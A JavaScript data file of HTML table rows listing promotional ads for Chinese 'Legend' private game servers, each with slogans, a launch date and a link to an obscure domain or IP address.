adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/105" rel="nofollow" target="_blank">█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class="r">12月22日/07:00</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█ <font color="blue">-推荐</font></td><td>；〇元＼中变█</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/105"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.xhhjuufggff7.fun:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">12月22日/07:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjuufggff7.fun:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zxvxv49898.icu:10158" rel="nofollow" target="_blank">沉默の金蛇█专属</a></td><td>无限刀</td><td class="r">12月22日/07:00</td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.zxvxv49898.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">12月22日/07:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/292" rel="nofollow" target="_blank">╋╋╋●新神器●刚上市╋╋</a></td><td>╋╋「０茺」高爆神器╋╋</td><td class="r">12月22日/07:00</td><td>秒杀切割→起飞</td><td>０充领顶赞﹏０充进全图﹏０充带终极 <font color="blue">-推荐</font></td><td>独家复古迷失</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/292"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">▓▓▓▓傲视迷失▓▓▓▓</a></td><td>▓▓▓新版迷失▓▓</td><td class="r">12月22日/07:00</td><td>无暗坑无隐藏</td><td>▓千件神器▓爆率全开▓无限探索▓超级耐玩▓ <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.182:2338/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">12月22日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://140.210.28.182:2338/"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://121.40.80.208:48150/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">12月22日/07:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://121.40.80.208:48150/"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.36.165.30:8888/2025/01018888/" rel="nofollow" target="_blank">１·７６究极特戒</a></td><td>１·７６微变神器</td><td class="r">12月22日/07:00</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████ <font color="blue">-推荐</font></td><td>██装备保值██</td><td><a href="https://103.36.165.30:8888/2025/01018888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/bpzw26" rel="nofollow" target="_blank">白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class="r">12月22日/07:00</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.24nnkb.xyz:50050/bpzw26"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.78:43332" rel="nofollow" target="_blank">超超超超超超超变变变变变变变</a></td><td>超超超超超超超变变变变变变变</td><td class="r">12月22日/07:00</td><td>首战〓小怪〓必爆充值</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇ <font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="https://61.164.174.78:43332"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/32" rel="nofollow" target="_blank">１．７６〓神话复古〓</a></td><td>１．７６→免费打顶赞</td><td class="r">12月22日/07:00</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/32"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yuan2628.top:2828" rel="nofollow" target="_blank">１·８０原始火龍</a></td><td>█首战首区█</td><td class="r">12月22日/07:00</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.yuan2628.top:2828"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2026xy.vip:2026" rel="nofollow" target="_blank">１·８５轩辕火龙</a></td><td>█新版首区█</td><td class="r">12月22日/07:00</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.2026xy.vip:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">12月22日/07:00</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆ <font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110" rel="nofollow" target="_blank">★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class="r">12月22日/07:00</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄ <font color="blue">-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zyhcejcjojonhgustqj.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">12月22日/07:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://zyhcejcjojonhgustqj.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">12月22日/07:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/103" rel="nofollow" target="_blank">攻速（单职业）█复古微变█</a></td><td>跪求体验丶送充值＄＄</td><td class="r">12月22日/07:00</td><td>装备全靠爆◆十步杀一人</td><td>◆神秘技能BUFF超爽体验感◆福利活动贼多多◆ <font color="blue">-推荐</font></td><td>〓首战·首区〓</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/103"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xh1acp.xyz:50050/ssgl10" rel="nofollow" target="_blank">█超变▲财神爷╊▲必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">12月22日/07:00</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.xh1acp.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.wmzbcq.com:520/" rel="nofollow" target="_blank">●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class="r">12月22日/07:00</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区● <font color="blue">-推荐</font></td><td>●无名之辈●</td><td><a href="https://www.wmzbcq.com:520/"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/297" rel="nofollow" target="_blank">福利·招财※无限刀</a></td><td>打怪〓全满〓终极</td><td class="r">12月22日/07:00</td><td>新区狂送20w福利</td><td>合区要没100╋活人直接来骂我爸爸们 <font color="blue">-推荐</font></td><td>一切好打全爆</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/297"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/182" rel="nofollow" target="_blank">全免费█最新版本</a></td><td>专属█单职业</td><td class="r">12月22日/07:00</td><td>◆专属天花板◆</td><td>落地追梦◆零冲毕业◆物价保值◆散人天堂 <font color="blue">-推荐</font></td><td>超高█奖励</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/182"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/291" rel="nofollow" target="_blank">弑神火龙◆玩家推荐</a></td><td>〝〝０充〝〝好玩</td><td class="r">12月22日/07:00</td><td>██散人白漂██</td><td>▇▇Ｎo.1﹏免﹏费﹏打﹏全﹏满﹏Ｎo.1▇▇▇ <font color="blue">-推荐</font></td><td>▃区区爆满▃</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/291"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kjkjjkuiy45455.xyz:51266" rel="nofollow" target="_blank">无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class="r">12月22日/07:00</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」 <font color="blue">-推荐</font></td><td>７６微变复古暗黑</td><td><a href="http://www.kjkjjkuiy45455.xyz:51266"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xvdgdrg9562.icu:10999/" rel="nofollow" target="_blank">ＸＸＸ「　原神攻速　」ＸＸＸ</a></td><td>███10倍╋爆率</td><td class="r">12月22日/07:00</td><td>█剧情专属█</td><td>█一怪一专属█一图一世界█一个赞助通关█ <font color="blue">-推荐</font></td><td>█高爆率█</td><td><a href="http://www.xvdgdrg9562.icu:10999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/102" rel="nofollow" target="_blank">█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class="r">12月22日/07:00</td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪) <font color="blue">-推荐</font></td><td>０氪单职业</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/102"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/jskw1" rel="nofollow" target="_blank">█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class="r">12月22日/07:00</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪 <font color="blue">-推荐</font></td><td>神器█单职业</td><td><a href="http://www.24nnkb.xyz:50050/jskw1"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">12月22日/07:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月22日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月22日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月22日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月22日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qjqgwjofnuqnpmhdvkz.top:21264/yjjx/" rel="nofollow" target="_blank">异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class="r">12月22日/07:00</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█ <font color="blue">-推荐</font></td><td>◆小怪爆一切</td><td><a href="http://qjqgwjofnuqnpmhdvkz.top:21264/yjjx/"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://6007fydza.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">12月22日/07:00</td><td>第━１━区</td><td>第━━━１━━━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6007fydza.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zyhcejcjojonhgustqj.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">12月22日/07:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://zyhcejcjojonhgustqj.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.3695417.top" rel="nofollow" target="_blank">━１７６必爆终极</a></td><td>━试营业~首区</td><td class="r">12月22日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益８０８５</td><td><a href="http://www.3695417.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月22日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月22日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月22日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月22日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/105" rel="nofollow" target="_blank">█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class="r">12月22日/07:00</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█ <font color="blue">-推荐</font></td><td>；〇元＼中变█</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/105"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ddd.ca328.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">12月22日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://ddd.ca328.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.46safa1f551sf.icu:15397/ysdl" rel="nofollow" target="_blank">终极●原神</a></td><td>╋╋╋╋专属</td><td class="r">12月22日/07:00</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href="http://www.46safa1f551sf.icu:15397/ysdl"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xxx.bbsd2891.top:2041" rel="nofollow" target="_blank">超の变╊万象森罗█神器专属</a></td><td>免费赞助█全屏吸血╊无限刀</td><td class="r">12月22日/07:00</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃ <font color="blue">-推荐</font></td><td>◆十倍爆率◆</td><td><a href="http://xxx.bbsd2891.top:2041"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/183" rel="nofollow" target="_blank">稳定◥◣新版无限刀</a></td><td>爆爽体验感</td><td class="r">12月22日/07:00</td><td>充值可打散人当爷</td><td>▲货币好打▲Ｏ充全满▲多图多怪▲一切全靠打▲ <font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/183"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月22日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.217.201.176:5453" rel="nofollow" target="_blank">━━１·７６合击</a></td><td>━━１·７６合击</td><td class="r">12月22日/07:00</td><td>█散人可白漂</td><td>７６合击◆长期首选◆终极全爆◆怀旧版 <font color="blue">-推荐</font></td><td>█⑩℉稳定█</td><td><a href="http://103.217.201.176:5453"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/106" rel="nofollow" target="_blank">████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class="r">12月22日/07:00</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》 <font color="blue">-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/106"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zyhcejcjojonhgustqj.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">12月22日/07:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://zyhcejcjojonhgustqj.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.jx66a.com:10393/" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">12月22日/07:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.jx66a.com:10393/"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ssfg4520.icu:17777/" rel="nofollow" target="_blank">█暗黑传奇◆三斤沉默█</a></td><td>╋╋2026沉默╋╋</td><td class="r">12月22日/07:00</td><td>秒杀切割→起飞</td><td>╲一切可爆　全屏BOSS　探索耐玩╱ <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.ssfg4520.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/174" rel="nofollow" target="_blank">〈新迷失〉刚上市</a></td><td>「０茺」高爆神器</td><td class="r">12月22日/07:00</td><td>秒杀切割→无限刀</td><td>﹏０充领顶赞﹏０充进全图﹏０充带终极﹏ <font color="blue">-推荐</font></td><td>沙奖爽翻天■</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/174"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/39" rel="nofollow" target="_blank">█必玩█疯狂迷失╋装X刀</a></td><td>０充╱不花钱霸服▁▂▃▅</td><td class="r">12月22日/07:00</td><td>原汁原味</td><td>▆终极全爆╱一切靠打╱爆率看脸╱免费专属▆ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/39"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.00131.cn:8222/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class="r">12月22日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.00131.cn:8222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.95w.net:9518/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">12月22日/07:00</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩 <font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9518/"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class="r">12月22日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.h2222h.xyz:152" rel="nofollow" target="_blank">▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class="r">12月22日/07:00</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥 <font color="blue">-推荐</font></td><td>专属剧情版</td><td><a href="http://fb1.h2222h.xyz:152"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">12月22日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/114" rel="nofollow" target="_blank">７６攻速丶免费二合一</a></td><td>█独家免费█送充值路费</td><td class="r">12月22日/07:00</td><td>游戏体验极佳</td><td>「打怪加充值」「打怪加货币」「打怪加爆率」 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/114"  target="_blank">点击查看</a></td></tr>`;
